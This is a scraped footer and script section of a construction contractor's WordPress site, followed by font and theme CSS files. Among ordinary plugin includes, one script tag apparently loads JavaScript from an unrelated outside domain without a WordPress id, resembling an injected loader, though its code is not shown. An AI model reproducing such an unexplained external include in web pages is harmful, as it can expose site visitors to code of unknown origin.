                                                                                <li><a href="https://www.ersnell.com/division/structures/" target="">Structures</a></li>
                                                                                <li><a href="https://www.ersnell.com/division/private/" target="">Private</a></li>
                                                                                <li><a href="https://www.ersnell.com/division/special-projects/" target="">Special Projects</a></li>
                                        </ul>                            </div>
                        </div>
                                                <div class="col-lg-4">
                            <div class="footer-wid">
                                <h5>Resources <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-down.svg" alt="Arrow" class="arrow d-lg-none"></h5>
                                <ul class='footer-links'>                                        <li><a href="https://ersnell-hff.viewpointforcloud.com/Account/Login" target="">Employee Portal</a></li>
                                                                                <li><a href="https://www.ersnell.com/hauler-application/" target="">Hauler Application</a></li>
                                                                                <li><a href="https://www.ersnell.com/credit-application-step-1/" target="">Credit Application</a></li>
                                                                                <li><a href="https://www.ersnell.com/claims/" target="">Claims</a></li>
                                                                                <li><a href="https://ersnellstore.mybrightsites.com" target="_blank">ERS Store</a></li>
                                        </ul>                            </div>
                        </div>
                                            </div>
                </div>
                                <div class="col-lg-6">
                    <div class="social-links text-lg-end">
                                                <a href="https://www.facebook.com/ersnell/" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="15.668" height="29.254" viewBox="0 0 15.668 29.254">
                                <path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M16.251,16.455l.812-5.294h-5.08V7.725a2.647,2.647,0,0,1,2.985-2.86h2.309V.358A28.163,28.163,0,0,0,13.178,0C8.994,0,6.26,2.536,6.26,7.126v4.035H1.609v5.294H6.26v12.8h5.723v-12.8Z" transform="translate(-1.609)" fill="#fff"/>
                            </svg>
                        </a>
                                                <a href="https://www.instagram.com/er_snell/" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="31.518" height="31.51" viewBox="0 0 31.518 31.51">
                                <path id="Icon_awesome-instagram" data-name="Icon awesome-instagram" d="M15.757,9.914a8.079,8.079,0,1,0,8.079,8.079A8.066,8.066,0,0,0,15.757,9.914Zm0,13.331a5.252,5.252,0,1,1,5.252-5.252,5.262,5.262,0,0,1-5.252,5.252ZM26.051,9.584A1.884,1.884,0,1,1,24.166,7.7,1.88,1.88,0,0,1,26.051,9.584ZM31.4,11.5a9.325,9.325,0,0,0-2.545-6.6,9.387,9.387,0,0,0-6.6-2.545c-2.6-.148-10.4-.148-13,0a9.373,9.373,0,0,0-6.6,2.538,9.356,9.356,0,0,0-2.545,6.6c-.148,2.6-.148,10.4,0,13a9.325,9.325,0,0,0,2.545,6.6,9.4,9.4,0,0,0,6.6,2.545c2.6.148,10.4.148,13,0a9.325,9.325,0,0,0,6.6-2.545,9.387,9.387,0,0,0,2.545-6.6c.148-2.6.148-10.392,0-12.994ZM28.041,27.281a5.318,5.318,0,0,1-3,3c-2.074.823-7,.633-9.288.633s-7.221.183-9.288-.633a5.318,5.318,0,0,1-3-3c-.823-2.074-.633-7-.633-9.288s-.183-7.221.633-9.288a5.318,5.318,0,0,1,3-3c2.074-.823,7-.633,9.288-.633s7.221-.183,9.288.633a5.318,5.318,0,0,1,3,3c.823,2.074.633,7,.633,9.288S28.863,25.214,28.041,27.281Z" transform="translate(0.006 -2.238)" fill="#fff"/>
                            </svg>
                        </a>
                                                <a href="https://www.linkedin.com/company/e-r-snell-contractor" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="29.254" height="29.254" viewBox="0 0 29.254 29.254">
                                <path id="Icon_awesome-linkedin-in" data-name="Icon awesome-linkedin-in" d="M6.548,29.255H.483V9.723H6.548ZM3.513,7.059A3.529,3.529,0,1,1,7.025,3.513,3.542,3.542,0,0,1,3.513,7.059Zm25.736,22.2H23.2V19.747c0-2.266-.046-5.172-3.153-5.172-3.153,0-3.637,2.462-3.637,5.009v9.671H10.347V9.723h5.817v2.664h.085a6.373,6.373,0,0,1,5.739-3.154c6.138,0,7.267,4.042,7.267,9.292V29.255Z" fill="#fff"/>
                            </svg>
                        </a>
                                            </div>
                </div>
                            </div>
                        <div class="row">
                <div class="col text-center">
                    <ul class="d-flex flex-wrap justify-content-center copyright-links">
                        <li>&copy; 2025 Copyright E.R. Snell Contractor, Inc.</li>
                                                <li><a href="https://www.ersnell.com/privacy-policy/" target="">Privacy</a></li>
                                                <li><a href="https://www.ersnell.com/terms-of-use/" target="">Terms of Use</a></li>
                                                <li><a href="#message" target="_blank" class="popup-trigger">Employee Benefit Resources</a></li>
                    </ul>
                </div>
            </div>
        </div>
            </div>
</footer>
<section class="footer-bottom">
    <div class="container-fluid">
        <div class="swiper logo-swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                    <a href="https://www.asphaltpavement.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/national-asphalt-pavement-association-napa-vector-logo.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.families4families.cc/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/08/families-4-families-e1690898854822.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gahca.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/GHCA.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.dot.ga.gov/GDOT/Pages/DriveAlertArriveAlive.aspx" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-3.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.georgiaroadjobs.com/en-us/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-2.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.hcss.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/HCSS.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://constructionready.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CEFGA_CYMK_LOGO_web.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gachamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo-ga-chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.columbiacountychamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CCC-logo-w_o-tagline.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://gwinnettchamber.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Gwinett-Chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.goalscholarship.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                    <img src="https://www.ersnell.com/wp-content/uploads/2024/08/2024-GOAL-SUPPORTER-LOGO-_-07.17.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.asphaltpavement.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/national-asphalt-pavement-association-napa-vector-logo.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.families4families.cc/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/08/families-4-families-e1690898854822.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gahca.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/GHCA.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.dot.ga.gov/GDOT/Pages/DriveAlertArriveAlive.aspx" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-3.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.georgiaroadjobs.com/en-us/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-2.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.hcss.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/HCSS.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://constructionready.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CEFGA_CYMK_LOGO_web.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gachamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo-ga-chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.columbiacountychamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CCC-logo-w_o-tagline.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://gwinnettchamber.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Gwinett-Chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.goalscholarship.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2024/08/2024-GOAL-SUPPORTER-LOGO-_-07.17.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.asphaltpavement.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/national-asphalt-pavement-association-napa-vector-logo.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.families4families.cc/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/08/families-4-families-e1690898854822.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gahca.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/GHCA.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.dot.ga.gov/GDOT/Pages/DriveAlertArriveAlive.aspx" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-3.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.georgiaroadjobs.com/en-us/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-2.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.hcss.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/HCSS.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://constructionready.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CEFGA_CYMK_LOGO_web.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.gachamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo-ga-chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.columbiacountychamber.com/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/CCC-logo-w_o-tagline.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://gwinnettchamber.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2023/07/Gwinett-Chamber.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="https://www.goalscholarship.org/" class="client-logo d-block" target="_blank" rel="nofollow">
                        <img src="https://www.ersnell.com/wp-content/uploads/2024/08/2024-GOAL-SUPPORTER-LOGO-_-07.17.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                    </a>
                </div>
                            </div>
        </div>
    </div>
</section>




<!-- Popup container -->
<div class="popup-overlay" id="message">
    <div class="popup-container">
        <p>UMR / UHC creates and publishes the Machine-Readable files on behalf of E.R. Snell in compliance to the Federal Transparency in Coverage Rule.</p>
        <button class="popup-btn popup-continue-btn" onclick="window.open('https://transparency-in-coverage.uhc.com/', '_blank')">Continue</button>
        <button class="popup-btn popup-close-btn" onclick="closePopup()">Close</button>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/er-snell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
	<script async src="https://static.srcspot.com/libs/ericha.js" type="text/javascript"></script><script src="https://www.ersnell.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ersnell.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ersnell.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ersnell.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.ersnell.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="cf7msm-js-extra">
var cf7msm_posted_data = [];
//# sourceURL=cf7msm-js-extra
</script>
<script src="https://www.ersnell.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.min.js?ver=4.5" id="cf7msm-js"></script>
<script id="codedropz-uploader-js-extra">
var dnd_cf7_uploader = {"ajax_url":"https://www.ersnell.com/wp-admin/admin-ajax.php","ajax_nonce":"cad39fcd5e","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
//# sourceURL=codedropz-uploader-js-extra
</script>
<script src="https://www.ersnell.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.3" id="codedropz-uploader-js"></script>
<script src="https://www.ersnell.com/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/front.js?ver=6.9" id="DSCF7-front-js-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.ersnell.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.ersnell.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/bootstrap.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/savy.min.js?ver=1.7.0" id="savy-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/jquery.nice-select.min.js?ver=1.0" id="nice-select-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/jquery.datetimepicker.full.min.js?ver=2.5.20" id="datetimepicker-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/swiper-bundle.min.js?ver=9.4.1" id="swiper-js"></script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/gsap.min.js?ver=1.0.4" id="gsap-js-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/ScrollTrigger.min.js?ver=1.0.4" id="gsap-scroll-js-js"></script>
<script src="//cdn.jsdelivr.net/npm/flatpickr?ver=1.0.4" id="flat-picker-js-js"></script>
<script id="main-js-extra">
var erSnellObj = {"admin_url":"https://www.ersnell.com/wp-admin/admin-ajax.php","er_snell_nonce":"ce4d85292c"};
//# sourceURL=main-js-extra
</script>
<script src="https://www.ersnell.com/wp-content/themes/er-snell/assets/js/main.js?ver=1.0.4" id="main-js"></script>
<script src="https://www.ersnell.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1692474006" id="wpmssab-js"></script>
<script src="https://www.ersnell.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script src="https://www.ersnell.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1692474006" id="wpmss-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ersnell.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ersnell.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2b12d80d71b1a9',t:'MTc2OTIxMDk3MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ersnell.com/wp-admin/admin-ajax.php
body_size: -233
content:
Something went wrong. Please try again later!

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/ewp3jor.css?ver=1.0
body_size: 439
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * magno-sans-variable:
 *   - http://typekit.com/eulas/0000000000000000774bf5a6
 *   - http://typekit.com/eulas/0000000000000000774bf5a5
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2023-07-05 18:07:09 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=ewp3jor&ht=tk&f=52027.52028&a=537725&app=typekit&e=css");

@font-face {
font-family:"magno-sans-variable";
src:url("https://use.typekit.net/af/53a9c4/0000000000000000774bf5a6/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/53a9c4/0000000000000000774bf5a6/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/53a9c4/0000000000000000774bf5a6/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"magno-sans-variable";
src:url("https://use.typekit.net/af/a10d72/0000000000000000774bf5a5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/a10d72/0000000000000000774bf5a5/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/a10d72/0000000000000000774bf5a5/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-magno-sans-variable { font-family: "magno-sans-variable",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/css/style.css?ver=1.0.4
body_size: 15387
content:
/* Basic setup */
::-moz-selection{
    background-color: #000000;
    color: #ffffff;
}
::selection{
    background-color: #000000;
    color: #ffffff;
}
html.skrollr.skrollr-mobile {
    overflow: auto !important;
}
body {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    color: #000000;
    background-color: #f8f8f8;
    font-size: 16px;
    line-height: 1.5909;
    overflow-x: hidden;
}
body:not(.page-template-template-home) {
    padding-top: 160.44px;
}
.bg-gray {
    background-color: #f8f8f8;
}
/* scrollbar */
.terms-content::-webkit-scrollbar{
    width: 5px;
}
body::-webkit-scrollbar {
    width: 10px;
}
.terms-content::-webkit-scrollbar-track,
body::-webkit-scrollbar-track {
    background-color: #DBDBD3;
}
.terms-content::-webkit-scrollbar-thumb,
body::-webkit-scrollbar-thumb {
    background-color: #D31E25;
}

.mobilenav {
	display:none;
}

/* Scrollbar end */
a {
    text-decoration: none;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #D31E25;
}
span.explore-btn{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
a:hover {
    color: #000000;
}
input {
    outline: none;
}
img {
    max-width: 100%;
    height: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', sans-serif;
    line-height: 1.4923;
    font-weight: 500;
}
h6{
    font-size: 16px;
}
h5{
    font-size: 18px;
}
h4{
    font-size: 22px;
}
h3{
    font-size: 28px;
}
h2{
    font-size: 32px;
}
h1{
    font-size: 36px;
}
.mb-30{
    margin-bottom: 30px;
}
.object-fit-cover {
    -o-object-fit: cover;
       object-fit: cover;
}
.z-index-1 {
    z-index: 1;
}
.z-index-2 {
    z-index: 2;
}
.z-index-3 {
    z-index: 3;
}
.z-index-999{
    z-index: 999
}
.container{
    max-width: 1300px;
}
.container-lg{
    max-width: 1345px;
}
.section-padding{
    padding: 120px 0;
}
.section-padding-sm{
    padding: 80px 0;
}
.section-padding-md{
    padding: 100px 0;
}
.overflow-inherit{
    overflow: inherit
}
.ps-100 {
    padding-left: 100px;
}
.pe-100 {
    padding-right: 100px;
}
.divider {
    margin: 0;
    background-color: #ffffff;
    opacity: 1;
}
/* Preloader */
.preloader {
    z-index: 999999;
    background-color: #ffffff;
    display: -webkit-box;
    display: -ms-flexbox;
